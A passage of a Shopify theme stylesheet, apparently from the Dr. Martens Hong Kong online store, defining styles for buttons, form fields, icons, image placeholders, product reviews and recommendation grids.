font-weight: 700;

display: inline-block;
padding: var(--btnPadding);
margin: 0;
width: auto;
min-width: 90px;
vertical-align: middle;
cursor: pointer;
border: 1px solid transparent;
-webkit-user-select: none;
user-select: none;
-webkit-appearance: none;
-moz-appearance: none;
border-radius: var(--buttonRadius);
color: #000000;
color: var(--colorBtnPrimaryText);
background: #ffe512;
background: var(--colorBtnPrimary)
}

.btn:hover,
.rte .btn:hover,
.shopify-payment-button .shopify-payment-button__button--unbranded:hover,
.spr-container .spr-button:hover,
.spr-container .spr-summary-actions a:hover {
color: #000000;
color: var(--colorBtnPrimaryText);
background-color: #ffe512;
background-color: var(--colorBtnPrimary);
}

.btn.disabled,
.btn[disabled],
.rte .btn.disabled,
.rte .btn[disabled],
.shopify-payment-button .shopify-payment-button__button--unbranded.disabled,
.shopify-payment-button .shopify-payment-button__button--unbranded[disabled],
.spr-container .spr-button.disabled,
.spr-container .spr-button[disabled],
.spr-container .spr-summary-actions a.disabled,
.spr-container .spr-summary-actions a[disabled] {
cursor: default;
color: #b6b6b6;
background-color: #f6f6f6
}

.btn.disabled:hover,
.btn[disabled]:hover,
.rte .btn.disabled:hover,
.rte .btn[disabled]:hover,
.shopify-payment-button .shopify-payment-button__button--unbranded.disabled:hover,
.shopify-payment-button .shopify-payment-button__button--unbranded[disabled]:hover,
.spr-container .spr-button.disabled:hover,
.spr-container .spr-button[disabled]:hover,
.spr-container .spr-summary-actions a.disabled:hover,
.spr-container .spr-summary-actions a[disabled]:hover {
color: #b6b6b6;
background-color: #f6f6f6;
}

.shopify-payment-button .shopify-payment-button__button--unbranded:hover:not([disabled]) {
color: #000000;
color: var(--colorBtnPrimaryText);
background-color: #ffe512;
background-color: var(--colorBtnPrimary);
}

.shopify-payment-button__more-options {
color: inherit;
}

.btn--secondary,
.rte .btn--secondary {
border: 1px solid;
border-color: #000000;
border-color: var(--colorTextBody);
color: #000000;
color: var(--colorTextBody);
background-color: #ffffff;
background-color: var(--colorBody)
}

.btn--secondary:hover,
.rte .btn--secondary:hover {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

.btn--secondary.disabled,
.btn--secondary[disabled],
.rte .btn--secondary.disabled,
.rte .btn--secondary[disabled] {
cursor: default;
color: #b6b6b6;
background-color: #f6f6f6;
border-color: #b6b6b6;
}

.btn--circle {
padding: 8px;
border-radius: 50%;
min-width: 0;
line-height: 1
}

.btn--circle .icon {
width: 18px;
height: 18px;
}

.btn--circle:after,
.btn--circle:before {
content: none;
background: none;
width: auto;
}

.btn--circle.btn--large .icon {
width: 30px;
height: 30px;
}

.btn--circle.btn--large {
padding: 15px;
}

.btn--circle.btn--loading {
text-indent: unset
}

@media only screen and (max-width:768px) {
.btn--circle.btn--loading:before {
  width: 18px;
  height: 18px;
  margin-left: -9px;
  margin-top: -9px;
  border-width: 2px;
}
}

.btn--circle.btn--loading svg {
opacity: 0;
}

.btn--icon {
min-width: 0;
padding: 6px
}

.btn--icon .icon {
display: block;
width: 23px;
height: 23px;
}

.btn--small,
.collapsibles-wrapper .spr-button,
.collapsibles-wrapper .spr-summary-actions a {
padding: 8px 14px;
font-size: calc(var(--typeBaseSize) - 2px);
}

.btn--large {
padding: 15px 20px;
}

.btn--full {
width: 100%;
}

.btn--inverse {
background-color: transparent;
color: #fff;
border: 2px solid #fff
}

.btn--inverse:focus,
.btn--inverse:hover {
background-color: transparent;
}

.btn--loading {
position: relative;
text-indent: -9999px;
background-color: #f8dc00;
background-color: var(--colorBtnPrimaryDim);
color: #f8dc00;
color: var(--colorBtnPrimaryDim)
}

.btn--loading:active,
.btn--loading:hover {
background-color: #f8dc00;
background-color: var(--colorBtnPrimaryDim);
color: #f8dc00;
color: var(--colorBtnPrimaryDim);
}

.btn--loading:before {
content: "";
display: block;
width: 22px;
height: 22px;
position: absolute;
left: 50%;
top: 50%;
margin-left: -11px;
margin-top: -11px;
border-radius: 50%;
border: 3px solid;
border-color: #000000;
border-color: var(--colorBtnPrimaryText);
border-top-color: transparent;
animation: spin 1s linear infinite;
}

.btn--loading.btn--secondary {
color: #000000;
color: var(--colorTextBody);
background: transparent
}

.btn--loading.btn--secondary:before {
border-color: #000000;
border-color: var(--colorTextBody);
border-top-color: transparent;
}

.collapsible-trigger-btn {
text-align: left;
display: block;
width: 100%;
padding: 15px 0;
font-weight: 700;
font-size: calc(var(--typeBaseSize) + 3px)
}

@media only screen and (max-width:768px) {

.collapsible-trigger-btn {
  padding: 12px 17px 12px 0;
  font-size: calc(var(--typeBaseSize) + 1px)
}
}

@media only screen and (max-width:768px) {
.collection-mobile-filters .collapsible-trigger-btn {
  padding-right: 17px;
  padding-left: 17px;
}

.collection-mobile-filters .collapsible-trigger__icon {
  right: 17px;
}
}

.collapsible-content__inner {
padding: 0 0 15px
}

@media only screen and (max-width:768px) {

.collapsible-content__inner {
  padding: 0 17px 12px
}
}

.collapsible-trigger-btn--borders {
border-bottom: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder)
}

.collapsible-trigger-btn--borders.is-open {
border-color: transparent;
}

.collapsible-content + .collapsible-trigger-btn--borders {
margin-top: -1px
}

.collapsible-trigger-btn--borders + .collapsible-content--expanded {
margin-bottom: 30px
}

.collapsible-trigger-btn--borders + .collapsible-content--expanded:last-child {
margin-bottom: -1px;
}

.collapsible-trigger-btn--borders-top {
border-top: 1px solid;
border-top-color: #e8e8e1;
border-top-color: var(--colorBorder);
}

.shopify-payment-button {
margin-top: 10px;
}

.shopify-payment-button .shopify-payment-button__button--unbranded {
display: block;
width: 100%;
transition: none;
}

.payment-buttons .add-to-cart,
.payment-buttons .cart__checkout,
.payment-buttons .shopify-payment-button,
.payment-buttons .shopify-payment-button__button--unbranded {
min-height: 54px;
}

.add-to-cart.btn--secondary {
border: 1px solid;
border-color: #000000;
border-color: var(--colorTextBody)
}

.add-to-cart.btn--secondary.disabled,
.add-to-cart.btn--secondary[disabled] {
border-color: #b6b6b6;
}

.shopify-payment-button__button--hidden {
display: none !important;
}

img {
border: 0 none;
}

svg:not(:root) {
overflow: hidden;
}

iframe,
img {
max-width: 100%;
}

img[data-sizes=auto] {
display: block;
width: 100%;
}

.image-wrap img {
-o-object-fit: cover;
object-fit: cover;
height: auto;
}

.lazyloaded {
opacity: 0;
animation: fade-in 0.5s cubic-bezier(0.29, 0.65, 0.58, 1) forwards;
}

.video-wrapper {
position: relative;
overflow: hidden;
max-width: 100%;
padding-bottom: 56.25%;
height: 0;
height: auto
}

.video-wrapper iframe,
.video-wrapper video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.video-wrapper--modal {
background-color: #000;
width: 1000px;
}

.grid__image-ratio {
position: relative;
background-color: var(--colorSmallImageBg)
}

.grid__image-ratio img {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover;
animation: fade-in 0.5s cubic-bezier(0.29, 0.65, 0.58, 1) 0s forwards
}

.grid__image-ratio img.grid__image-contain {
-o-object-fit: contain;
object-fit: contain;
}

.grid__image-ratio:before {
content: "";
display: block;
height: 0;
width: 100%;
}

.grid__image-ratio .placeholder-svg {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
}

.grid__image-ratio--object {
opacity: 1;
}

.grid__image-ratio--wide:before {
padding-bottom: 56.25%;
}

.grid__image-ratio--landscape:before {
padding-bottom: 75%;
}

.grid__image-ratio--square:before {
padding-bottom: 100%;
}

.grid__image-ratio--portrait:before {
padding-bottom: 150%;
}

.image-fit {
position: relative;
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover;
font-family: "object-fit: cover";
z-index: 1;
}

.parallax-container {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
}

form {
margin: 0;
}

.form-vertical {
margin-bottom: 15px
}

.form-vertical label {
text-align: left;
}

.inline {
display: inline;
}

@media only screen and (max-width:959px) {
input,
select,
textarea {
  font-size: 16px !important;
}
}

button,
input,
textarea {
-webkit-appearance: none;
-moz-appearance: none;
}

button {
background: none;
border: none;
display: inline-block;
cursor: pointer;
}

fieldset {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
padding: 15px;
}

legend {
border: 0;
padding: 0;
}

button,
input[type=submit] {
cursor: pointer;
}

input,
select,
textarea {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
max-width: 100%;
padding: 8px 10px;
border-radius: 0
}

input.disabled,
input[disabled],
select.disabled,
select[disabled],
textarea.disabled,
textarea[disabled] {
cursor: default;
border-color: #b6b6b6;
}

input.input-full,
select.input-full,
textarea.input-full {
width: 100%;
}

textarea {
min-height: 100px;
}

input[type=checkbox],
input[type=radio] {
margin: 0 10px 0 0;
padding: 0;
width: auto;
}

input[type=checkbox] {
-webkit-appearance: checkbox;
-moz-appearance: checkbox;
}

input[type=radio] {
-webkit-appearance: radio;
-moz-appearance: radio;
}

input[type=image] {
padding-left: 0;
padding-right: 0;
}

.faux-select,
select {
-webkit-appearance: none;
appearance: none;
background-color: #fff;
color: #000;
padding: 8px 28px 8px 8px;
text-indent: 0.01px;
text-overflow: "";
cursor: pointer;
text-align: left;
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
}

select {
background-position: 100%;
background-image: url('//drmartens.com.hk/cdn/shop/t/32/assets/ico-select.svg');
background-repeat: no-repeat;
background-position: right 10px center;
background-size: 11px;
}

.faux-select .icon {
position: absolute;
right: 10px;
top: 50%;
transform: translateY(-50%);
width: 11px;
height: 11px;
}

optgroup {
font-weight: 700;
}

option {
color: #000;
background-color: #fff
}

option[disabled] {
color: #ccc;
}

select::-ms-expand {
display: none;
}

.hidden-label {
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}

label[for] {
cursor: pointer;
}

.form-vertical input,
.form-vertical select,
.form-vertical textarea {
display: block;
margin-bottom: 30px;
}

.form-vertical .btn,
.form-vertical input[type=checkbox],
.form-vertical input[type=radio] {
display: inline-block;
}

.form-vertical .btn:not(:last-child) {
margin-bottom: 30px;
}

small {
display: block;
}

input.error,
textarea.error {
border-color: #d02e2e;
background-color: #fff6f6;
color: #d02e2e;
}

label.error {
color: #d02e2e;
}

.selector-wrapper label {
margin-right: 10px;
}

.selector-wrapper + .selector-wrapper {
margin-top: 15px;
}

.input-group {
display: flex
}

.input-group .input-group-btn:first-child .btn,
.input-group .input-group-field:first-child,
.input-group input[type=hidden]:first-child + .input-group-field {
border-radius: 0 0 0 0;
}

.input-group .input-group-field:last-child {
border-radius: 0 0 0 0;
}

.input-group .input-group-btn:first-child .btn,
.input-group input[type=hidden]:first-child + .input-group-btn .btn {
border-radius: var(--buttonRadius) 0 0 var(--buttonRadius)
}

[dir=rtl] .input-group .input-group-btn:first-child .btn,
[dir=rtl] .input-group input[type=hidden]:first-child + .input-group-btn .btn {
border-radius: 0 var(--buttonRadius) var(--buttonRadius) 0
}

.input-group .input-group-btn:last-child .btn {
border-radius: 0 var(--buttonRadius) var(--buttonRadius) 0
}

[dir=rtl] .input-group .input-group-btn:last-child .btn {
border-radius: var(--buttonRadius) 0 0 var(--buttonRadius)
}

.input-group input::-moz-focus-inner {
border: 0;
padding: 0;
margin-top: -1px;
margin-bottom: -1px;
}

.input-group-field {
flex: 1 1 auto;
margin: 0;
min-width: 0;
}

.input-group-btn {
flex: 0 1 auto;
margin: 0;
display: flex
}

.input-group-btn .icon {
vertical-align: baseline;
vertical-align: initial;
}

.input-group-btn .btn {
min-width: 0;
}

.icon {
display: inline-block;
width: 20px;
height: 20px;
vertical-align: middle;
fill: currentColor
}

.no-svg .icon {
display: none
}

.icon--full-color {
fill: initial;
}

svg.icon:not(.icon--full-color) circle,
svg.icon:not(.icon--full-color) ellipse,
svg.icon:not(.icon--full-color) g,
svg.icon:not(.icon--full-color) line,
svg.icon:not(.icon--full-color) path,
svg.icon:not(.icon--full-color) polygon,
svg.icon:not(.icon--full-color) polyline,
svg.icon:not(.icon--full-color) rect,
symbol.icon:not(.icon--full-color) circle,
symbol.icon:not(.icon--full-color) ellipse,
symbol.icon:not(.icon--full-color) g,
symbol.icon:not(.icon--full-color) line,
symbol.icon:not(.icon--full-color) path,
symbol.icon:not(.icon--full-color) polygon,
symbol.icon:not(.icon--full-color) polyline,
symbol.icon:not(.icon--full-color) rect {
fill: inherit;
stroke: inherit;
}

.icon-bag-minimal circle,
.icon-bag-minimal ellipse,
.icon-bag-minimal g,
.icon-bag-minimal line,
.icon-bag-minimal path,
.icon-bag-minimal polygon,
.icon-bag-minimal polyline,
.icon-bag-minimal rect,
.icon-bag circle,
.icon-bag ellipse,
.icon-bag g,
.icon-bag line,
.icon-bag path,
.icon-bag polygon,
.icon-bag polyline,
.icon-bag rect,
.icon-cart circle,
.icon-cart ellipse,
.icon-cart g,
.icon-cart line,
.icon-cart path,
.icon-cart polygon,
.icon-cart polyline,
.icon-cart rect,
.icon-chat circle,
.icon-chat ellipse,
.icon-chat g,
.icon-chat line,
.icon-chat path,
.icon-chat polygon,
.icon-chat polyline,
.icon-chat rect,
.icon-chevron-down circle,
.icon-chevron-down ellipse,
.icon-chevron-down g,
.icon-chevron-down line,
.icon-chevron-down path,
.icon-chevron-down polygon,
.icon-chevron-down polyline,
.icon-chevron-down rect,
.icon-circle-checkmark circle,
.icon-circle-checkmark ellipse,
.icon-circle-checkmark g,
.icon-circle-checkmark line,
.icon-circle-checkmark path,
.icon-circle-checkmark polygon,
.icon-circle-checkmark polyline,
.icon-circle-checkmark rect,
.icon-close circle,
.icon-close ellipse,
.icon-close g,
.icon-close line,
.icon-close path,
.icon-close polygon,
.icon-close polyline,
.icon-close rect,
.icon-email circle,
.icon-email ellipse,
.icon-email g,
.icon-email line,
.icon-email path,
.icon-email polygon,
.icon-email polyline,
.icon-email rect,
.icon-filter circle,
.icon-filter ellipse,
.icon-filter g,
.icon-filter line,
.icon-filter path,
.icon-filter polygon,
.icon-filter polyline,
.icon-filter rect,
.icon-gift circle,
.icon-gift ellipse,
.icon-gift g,
.icon-gift line,
.icon-gift path,
.icon-gift polygon,
.icon-gift polyline,
.icon-gift rect,
.icon-globe circle,
.icon-globe ellipse,
.icon-globe g,
.icon-globe line,
.icon-globe path,
.icon-globe polygon,
.icon-globe polyline,
.icon-globe rect,
.icon-hamburger circle,
.icon-hamburger ellipse,
.icon-hamburger g,
.icon-hamburger line,
.icon-hamburger path,
.icon-hamburger polygon,
.icon-hamburger polyline,
.icon-hamburger rect,
.icon-heart circle,
.icon-heart ellipse,
.icon-heart g,
.icon-heart line,
.icon-heart path,
.icon-heart polygon,
.icon-heart polyline,
.icon-heart rect,
.icon-leaf circle,
.icon-leaf ellipse,
.icon-leaf g,
.icon-leaf line,
.icon-leaf path,
.icon-leaf polygon,
.icon-leaf polyline,
.icon-leaf rect,
.icon-lock circle,
.icon-lock ellipse,
.icon-lock g,
.icon-lock line,
.icon-lock path,
.icon-lock polygon,
.icon-lock polyline,
.icon-lock rect,
.icon-minus circle,
.icon-minus ellipse,
.icon-minus g,
.icon-minus line,
.icon-minus path,
.icon-minus polygon,
.icon-minus polyline,
.icon-minus rect,
.icon-package circle,
.icon-package ellipse,
.icon-package g,
.icon-package line,
.icon-package path,
.icon-package polygon,
.icon-package polyline,
.icon-package rect,
.icon-pencil circle,
.icon-pencil ellipse,
.icon-pencil g,
.icon-pencil line,
.icon-pencil path,
.icon-pencil polygon,
.icon-pencil polyline,
.icon-pencil rect,
.icon-phone circle,
.icon-phone ellipse,
.icon-phone g,
.icon-phone line,
.icon-phone path,
.icon-phone polygon,
.icon-phone polyline,
.icon-phone rect,
.icon-plus circle,
.icon-plus ellipse,
.icon-plus g,
.icon-plus line,
.icon-plus path,
.icon-plus polygon,
.icon-plus polyline,
.icon-plus rect,
.icon-ribbon circle,
.icon-ribbon ellipse,
.icon-ribbon g,
.icon-ribbon line,
.icon-ribbon path,
.icon-ribbon polygon,
.icon-ribbon polyline,
.icon-ribbon rect,
.icon-search circle,
.icon-search ellipse,
.icon-search g,
.icon-search line,
.icon-search path,
.icon-search polygon,
.icon-search polyline,
.icon-search rect,
.icon-shield circle,
.icon-shield ellipse,
.icon-shield g,
.icon-shield line,
.icon-shield path,
.icon-shield polygon,
.icon-shield polyline,
.icon-shield rect,
.icon-size-chart circle,
.icon-size-chart ellipse,
.icon-size-chart g,
.icon-size-chart line,
.icon-size-chart path,
.icon-size-chart polygon,
.icon-size-chart polyline,
.icon-size-chart rect,
.icon-tag circle,
.icon-tag ellipse,
.icon-tag g,
.icon-tag line,
.icon-tag path,
.icon-tag polygon,
.icon-tag polyline,
.icon-tag rect,
.icon-tcwi-bills circle,
.icon-tcwi-bills ellipse,
.icon-tcwi-bills g,
.icon-tcwi-bills line,
.icon-tcwi-bills path,
.icon-tcwi-bills polygon,
.icon-tcwi-bills polyline,
.icon-tcwi-bills rect,
.icon-tcwi-calendar circle,
.icon-tcwi-calendar ellipse,
.icon-tcwi-calendar g,
.icon-tcwi-calendar line,
.icon-tcwi-calendar path,
.icon-tcwi-calendar polygon,
.icon-tcwi-calendar polyline,
.icon-tcwi-calendar rect,
.icon-tcwi-cart circle,
.icon-tcwi-cart ellipse,
.icon-tcwi-cart g,
.icon-tcwi-cart line,
.icon-tcwi-cart path,
.icon-tcwi-cart polygon,
.icon-tcwi-cart polyline,
.icon-tcwi-cart rect,
.icon-tcwi-charity circle,
.icon-tcwi-charity ellipse,
.icon-tcwi-charity g,
.icon-tcwi-charity line,
.icon-tcwi-charity path,
.icon-tcwi-charity polygon,
.icon-tcwi-charity polyline,
.icon-tcwi-charity rect,
.icon-tcwi-chat circle,
.icon-tcwi-chat ellipse,
.icon-tcwi-chat g,
.icon-tcwi-chat line,
.icon-tcwi-chat path,
.icon-tcwi-chat polygon,
.icon-tcwi-chat polyline,
.icon-tcwi-chat rect,
.icon-tcwi-gears circle,
.icon-tcwi-gears ellipse,
.icon-tcwi-gears g,
.icon-tcwi-gears line,
.icon-tcwi-gears path,
.icon-tcwi-gears polygon,
.icon-tcwi-gears polyline,
.icon-tcwi-gears rect,
.icon-tcwi-gift circle,
.icon-tcwi-gift ellipse,
.icon-tcwi-gift g,
.icon-tcwi-gift line,
.icon-tcwi-gift path,
.icon-tcwi-gift polygon,
.icon-tcwi-gift polyline,
.icon-tcwi-gift rect,
.icon-tcwi-globe circle,
.icon-tcwi-globe ellipse,
.icon-tcwi-globe g,
.icon-tcwi-globe line,
.icon-tcwi-globe path,
.icon-tcwi-globe polygon,
.icon-tcwi-globe polyline,
.icon-tcwi-globe rect,
.icon-tcwi-open-envelope circle,
.icon-tcwi-open-envelope ellipse,
.icon-tcwi-open-envelope g,
.icon-tcwi-open-envelope line,
.icon-tcwi-open-envelope path,
.icon-tcwi-open-envelope polygon,
.icon-tcwi-open-envelope polyline,
.icon-tcwi-open-envelope rect,
.icon-tcwi-package circle,
.icon-tcwi-package ellipse,
.icon-tcwi-package g,
.icon-tcwi-package line,
.icon-tcwi-package path,
.icon-tcwi-package polygon,
.icon-tcwi-package polyline,
.icon-tcwi-package rect,
.icon-tcwi-phone circle,
.icon-tcwi-phone ellipse,
.icon-tcwi-phone g,
.icon-tcwi-phone line,
.icon-tcwi-phone path,
.icon-tcwi-phone polygon,
.icon-tcwi-phone polyline,
.icon-tcwi-phone rect,
.icon-tcwi-plant circle,
.icon-tcwi-plant ellipse,
.icon-tcwi-plant g,
.icon-tcwi-plant line,
.icon-tcwi-plant path,
.icon-tcwi-plant polygon,
.icon-tcwi-plant polyline,
.icon-tcwi-plant rect,
.icon-tcwi-recycle circle,
.icon-tcwi-recycle ellipse,
.icon-tcwi-recycle g,
.icon-tcwi-recycle line,
.icon-tcwi-recycle path,
.icon-tcwi-recycle polygon,
.icon-tcwi-recycle polyline,
.icon-tcwi-recycle rect,
.icon-tcwi-ribbon circle,
.icon-tcwi-ribbon ellipse,
.icon-tcwi-ribbon g,
.icon-tcwi-ribbon line,
.icon-tcwi-ribbon path,
.icon-tcwi-ribbon polygon,
.icon-tcwi-ribbon polyline,
.icon-tcwi-ribbon rect,
.icon-tcwi-sales-tag circle,
.icon-tcwi-sales-tag ellipse,
.icon-tcwi-sales-tag g,
.icon-tcwi-sales-tag line,
.icon-tcwi-sales-tag path,
.icon-tcwi-sales-tag polygon,
.icon-tcwi-sales-tag polyline,
.icon-tcwi-sales-tag rect,
.icon-tcwi-shield circle,
.icon-tcwi-shield ellipse,
.icon-tcwi-shield g,
.icon-tcwi-shield line,
.icon-tcwi-shield path,
.icon-tcwi-shield polygon,
.icon-tcwi-shield polyline,
.icon-tcwi-shield rect,
.icon-tcwi-stopwatch circle,
.icon-tcwi-stopwatch ellipse,
.icon-tcwi-stopwatch g,
.icon-tcwi-stopwatch line,
.icon-tcwi-stopwatch path,
.icon-tcwi-stopwatch polygon,
.icon-tcwi-stopwatch polyline,
.icon-tcwi-stopwatch rect,
.icon-tcwi-store circle,
.icon-tcwi-store ellipse,
.icon-tcwi-store g,
.icon-tcwi-store line,
.icon-tcwi-store path,
.icon-tcwi-store polygon,
.icon-tcwi-store polyline,
.icon-tcwi-store rect,
.icon-tcwi-thumbs-up circle,
.icon-tcwi-thumbs-up ellipse,
.icon-tcwi-thumbs-up g,
.icon-tcwi-thumbs-up line,
.icon-tcwi-thumbs-up path,
.icon-tcwi-thumbs-up polygon,
.icon-tcwi-thumbs-up polyline,
.icon-tcwi-thumbs-up rect,
.icon-tcwi-trophy circle,
.icon-tcwi-trophy ellipse,
.icon-tcwi-trophy g,
.icon-tcwi-trophy line,
.icon-tcwi-trophy path,
.icon-tcwi-trophy polygon,
.icon-tcwi-trophy polyline,
.icon-tcwi-trophy rect,
.icon-tcwi-truck circle,
.icon-tcwi-truck ellipse,
.icon-tcwi-truck g,
.icon-tcwi-truck line,
.icon-tcwi-truck path,
.icon-tcwi-truck polygon,
.icon-tcwi-truck polyline,
.icon-tcwi-truck rect,
.icon-tcwi-wallet circle,
.icon-tcwi-wallet ellipse,
.icon-tcwi-wallet g,
.icon-tcwi-wallet line,
.icon-tcwi-wallet path,
.icon-tcwi-wallet polygon,
.icon-tcwi-wallet polyline,
.icon-tcwi-wallet rect,
.icon-truck circle,
.icon-truck ellipse,
.icon-truck g,
.icon-truck line,
.icon-truck path,
.icon-truck polygon,
.icon-truck polyline,
.icon-truck rect,
.icon-user circle,
.icon-user ellipse,
.icon-user g,
.icon-user line,
.icon-user path,
.icon-user polygon,
.icon-user polyline,
.icon-user rect {
fill: none !important;
stroke-width: var(--iconWeight);
stroke: currentColor !important;
stroke-linecap: var(--iconLinecaps);
stroke-linejoin: var(--iconLinecaps);
}

.icon-cart circle {
fill: currentColor !important;
}

.icon__fallback-text {
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}

.placeholder-svg {
fill: #999;
background-color: #e1e1e1;
width: 100%;
height: 100%;
max-width: 100%;
max-height: 100%;
display: block;
padding: 30px 0;
}

.placeholder-svg--no-padding {
padding: 0;
}

.placeholder-noblocks {
padding: 40px;
text-align: center;
}

.placeholder-content {
overflow: hidden;
background-image: linear-gradient(100deg, #f9f9f9 40%, #f1f1f1 63%, #f9f9f9 79%);
animation: placeholder-shimmer 1.3s linear infinite;
background-size: 400% 100%;
margin-bottom: 20px;
border-radius: 4px
}

@media only screen and (max-width:768px) {

.placeholder-content {
  margin-left: auto;
  margin-right: auto
}
}

/* [data-transitions=true] .transition-body {
opacity: 0
}

.no-js [data-transitions=true] .transition-body {
opacity: 1
}

[data-transitions=true].loaded .transition-body {
animation: fade-in 0.8s ease forwards;
}

[data-transitions=true].unloading .transition-body {
animation: fade-out 0.3s ease forwards;
} */

.animation-contents {
opacity: 0
}

.animation-contents.is-visible {
animation: rise-up 0.8s cubic-bezier(0.26, 0.54, 0.32, 1) forwards;
}

.image-wrap {
background: var(--colorSmallImageBg);
overflow: hidden;
}

.image-wrap img:not([role=presentation]) {
display: block
}

.no-js .image-wrap img:not([role=presentation]).lazyload {
display: none
}

.unload:after,
.unload:before {
content: "";
position: absolute;
width: 100px;
height: 3px;
background: #ffffff;
background: var(--colorBody);
left: 50%;
top: 30%;
margin: -1px 0 0 -50px;
z-index: 4;
opacity: 0
}

.no-js .unload:after,
.no-js .unload:before {
display: none
}

.unload:before {
background: #000000;
background: var(--colorTextBody);
opacity: 1;
}

.unload:after {
opacity: 0;
animation: preloading 0.5s ease 0.3s infinite;
}

.loading {
animation: placeholder-shimmer 1.3s linear 0.5s infinite;
background-size: 300% 100%;
background-image: linear-gradient(100deg, var(--colorLargeImageBg) 40%, var(--colorLargeImageBgLight) 63%, var(--colorLargeImageBg) 79%)
}

.loading.loaded {
animation: none;
background-image: none;
}

.loading--delayed:before {
animation-delay: 0.8s !important;
animation-duration: 1s !important;
}

.loading--delayed:after {
animation-delay: 1.3s !important;
}

.shopify-product-reviews-badge {
display: block;
min-height: 25px;
}

.product-single__meta .spr-icon {
font-size: 14px !important;
vertical-align: text-bottom;
}

.spr-header-title {
font-family: var(--typeHeaderPrimary), var(--typeHeaderFallback);
font-weight: var(--typeHeaderWeight);
letter-spacing: var(--typeHeaderSpacing);
line-height: var(--typeHeaderLineHeight);
}

[data-type_header_capitalize=true] .spr-header-title {
text-transform: uppercase;
}

.spr-header-title {
font-size: calc(var(--typeHeaderSize) * 0.7) !important;
margin-bottom: 20px !important;
}

.spr-container.spr-container {
padding: 0;
border: 0;
text-align: left;
}

.spr-container .spr-summary-actions-newreview {
float: none;
}

@media only screen and (max-width:768px) {
.spr-container .spr-summary-starrating {
  justify-content: center;
}
}

.spr-container .spr-form-label,
.spr-container .spr-review-content-body {
font-size: calc(var(--typeBaseSize) - 2px);
line-height: 1.563;
}

.spr-container .spr-review-header-byline {
font-size: 11px;
opacity: 1
}

.spr-container .spr-review-header-byline strong {
font-weight: 400;
}

.spr-container .spr-review {
border: none !important;
}

.spr-container .spr-form-label {
display: block;
text-align: left;
margin-top: 20px;
}

.spr-container .spr-summary-actions,
.spr-container .spr-summary-caption {
display: block;
}

.spr-container .spr-summary-actions {
margin-top: 20px;
}

@media only screen and (min-width:769px) {
.product-full-width .spr-container.index-section {
  margin-top: 0;
}

.product-full-width .spr-container .spr-form-title {
  display: none;
}

.product-full-width .spr-container .spr-form {
  max-width: 650px;
  margin: 0 auto;
  border-top: none;
}

.product-full-width .spr-container .spr-reviews {
  margin-top: 45px;
  display: flex;
  flex-wrap: wrap;
}

.product-full-width .spr-container .spr-review:first-child {
  margin-top: 0;
}

.product-full-width .spr-container .spr-review {
  flex: 1 1 40%;
  padding: 20px;
  margin-left: 22px;
  margin-bottom: 22px
}

.product-full-width .spr-container .spr-review:nth-child(3n + 1) {
  margin-left: 0;
}

.product-full-width .spr-container .spr-review:last-child {
  padding-bottom: 20px;
}
}

.grid-product .spr-badge[data-rating="0.0"] {
display: none;
}

.grid-product .spr-badge-starrating {
font-size: 0.65em;
display: inline-block;
}

.grid-product .spr-icon {
margin-right: 1px;
}

.grid-product .spr-badge-caption {
font-size: 11px;
margin-left: 4px
}

@media only screen and (min-width:769px) {

.grid-product .spr-badge-caption {
  font-size: 12px
}
}

.collapsible-trigger .spr-badge-caption {
margin-left: 0;
}

.collapsible-trigger .spr-badge-starrating {
font-size: 0.8em;
margin: 0 10px 0 0;
}

.collapsible-trigger .spr-badge[data-rating="0.0"] .spr-starrating {
display: none;
}

.spr-content .spr-review-header-title {
font-family: var(--typeBasePrimary), var(--typeBaseFallback);
font-size: var(--typeBaseSize);
letter-spacing: var(--typeBaseSpacing);
line-height: var(--typeBaseLineHeight);
font-weight: 700;
text-transform: none;
}

.spr-pagination {
flex: 1 1 100%;
}

.spr-review-reportreview {
opacity: 0.4;
float: none !important;
display: block;
}

.spr-summary-starrating {
font-size: 0.8em;
}

[data-tool-tip=size-chart] .tool-tip__close {
border: 0;
padding: 6px;
position: absolute;
top: 0;
right: 0;
transform: translate(25%, -25%);
z-index: 2;
color: #000000;
color: var(--colorBtnPrimaryText);
background: #ffe512;
background: var(--colorBtnPrimary);
border-radius: 50%;
}

product-recommendations[data-intent=complementary] .grid-product__actions {
top: 0;
right: 5px
}

@media only screen and (min-width:769px) {
product-recommendations[data-intent=complementary] .grid-product__actions .btn--icon {
  padding: 10px;
}

product-recommendations[data-intent=complementary] .grid-product__actions .icon {
  width: 25px;
  height: 25px;
}
}

product-recommendations[data-intent=complementary] .grid-product__tags {
margin-left: 0;
}

product-recommendations[data-intent=complementary] .grid-item {
padding: 8px;
}

[data-grid-style*=grey-round] product-recommendations[data-intent=complementary] .grid-item__content,
[data-grid-style*=grey] product-recommendations[data-intent=complementary] .grid-item__content,
[data-grid-style*=white-round] product-recommendations[data-intent=complementary] .grid-item__content,
[data-grid-style*=white] product-recommendations[data-intent=complementary] .grid-item__content {
padding: 0 8px;
}

@media only screen and (max-width:768px) {
[data-grid-style*=gridlines] product-recommendations[data-intent=complementary] .grid-product__actions {
  top: -6px;
  right: -6px;
}
}

[data-grid-style*=gridlines] product-recommendations[data-intent=complementary] .product-recommendations__slide .grid-product:last-child:after {
border-top: 0;
}

[data-grid-style*=gridlines] product-recommendations[data-intent=complementary] .product-recommendations__slide .grid-product:first-child:after {
border-top: solid var(--gridThickness) #e8e8e1;
border-top: solid var(--gridThickness) var(--colorBorder);
}

[data-grid-style*=gridlines] product-recommendations[data-intent=complementary] .grid-product {
padding: 8px;
margin-bottom: 0;
}

[data-grid-style*=gridlines] product-recommendations[data-intent=complementary] .grid-product:after {
padding: 0 8px;
box-shadow: none;
border: solid var(--gridThickness) #e8e8e1;
border: solid var(--gridThickness) var(--colorBorder);
}

